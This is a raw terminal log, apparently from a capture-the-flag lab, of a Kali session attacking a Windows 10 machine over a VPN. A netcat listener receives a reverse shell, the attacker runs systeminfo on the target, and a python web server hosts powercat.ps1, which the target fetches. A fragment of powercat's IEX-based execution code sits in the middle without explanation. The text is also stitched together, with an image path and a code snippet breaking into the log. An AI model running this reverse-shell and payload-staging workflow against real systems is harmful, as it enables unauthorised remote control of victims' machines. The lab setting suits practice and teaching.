 2024-07-14 10:25:21 net_route_v4_best_gw query: dst 0.0.0.0
2024-07-14 10:25:21 net_route_v4_best_gw result: via 172.31.192.1 dev eth0
2024-07-14 10:25:21 ROUTE_GATEWAY 172.31.192.1/255.255.240.0 IFACE=eth0 HWADDR=00:15
2024-07-14 10:25:21 TUN/TAP device tun0 opened
2024-07-14 10:25:21 net_iface_mtu_set: mtu 1500 for tun0
2024-07-14 10:25:21 net_iface_up: set tun0 up
2024-07-14 10:25:21 net_addr_v4_add: 10.11.81.232/16 dev tun0
2024-07-14 10:25:21 net_route_v4_add: 10.10.0.0/16 via 10.11.0.1 dev [NULL] table 0
2024-07-14 10:25:21 Initialization Sequence Completed
2024-07-14 10:25:21 Data Channel: cipher 'AES-256-CBC', auth 'SHA512', peer-id: 14,
2024-07-14 10:25:21 Timers: ping 5, ping-restart 120
2024-07-14 10:25:21 Protocol options: explicit-exit-notify 3
┌──(root㉿LAPTOP-1TO1HS75)-[~/Desktop]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.11.81.232] from (UNKNOWN) [10.10.181.196] 50170
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\thm\Desktop>systeminfo
systeminfo
Host Name: DESKTOP-1AU6NT4
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.14393 N/A Build 14393
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00330-80000-00000-AA028
Original Install Date: 12/9/2016, 5:13:44 PM
System Boot Time: 7/13/2024, 7:22:00 PM
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
      }
    }
    else
    {
      $Output += IEX $InvokeString
    }
  }
  finally
  {
    if($Output -ne $null)
    {
      if($of -eq ""){$Output}
      else{[io.file]::WriteAllBytes($of,$Output)}
    }
  }
  ########## EXECUTION ##########
}
┌──(root㉿LAPTOP-1TO1HS75)-[~/Desktop/powercat]
└─# python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.181.196 - - [14/Jul/2024 11:12:22] "GET /powercat.ps1 HTTP/1.1" 200 -
┌──(root㉿LAPTOP-1TO1HS75)-[~/Desktop]
└─#